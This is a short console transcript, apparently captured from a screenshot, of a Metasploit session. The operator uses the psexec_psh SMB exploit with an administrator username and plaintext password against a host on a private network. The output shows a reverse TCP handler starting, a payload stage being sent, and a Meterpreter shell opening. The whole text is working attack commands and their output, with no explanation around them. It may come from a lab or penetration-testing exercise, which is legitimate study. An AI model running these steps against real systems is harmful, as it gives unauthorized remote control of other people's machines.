 msf5 > use exploit/windows/smb/psexec_psh
msf5 exploit(windows/smb/psexec_psh) > set rhosts 10.95.14.221
rhosts => 10.95.14.221
msf5 exploit(windows/smb/psexec_psh) > set smbuser administrator
smbuser => administrator
msf5 exploit(windows/smb/psexec_psh) > set smbpass Letmein7
smbpass => Letmein7
msf5 exploit(windows/smb/psexec_psh) > exploit
[*] Started reverse TCP handler on 10.95.14.211:4444
[*] 10.95.14.221:445 - Executing the payload...
[*] Sending stage (179779 bytes) to 10.95.14.221
[*] Meterpreter session 2 opened (10.95.14.211:4444 -> 10.95.14.221:52253) at 2019-12-09 04:25:30 -0500
[+] 10.95.14.221:445 - Service start timed out, OK if running a command or non-service executable...
meterpreter >